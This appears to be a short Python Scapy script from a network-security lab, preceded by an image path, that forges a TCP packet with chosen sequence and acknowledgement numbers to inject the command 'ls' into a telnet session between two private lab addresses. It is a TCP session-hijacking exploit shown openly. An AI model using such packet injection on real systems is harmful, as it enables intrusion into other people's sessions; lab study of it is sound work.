 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.4", dst="10.0.2.6")
tcp = TCP(sport=41044, dport=23, flags="PA", seq=1402860245, ack=834958111)
data = "ls\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)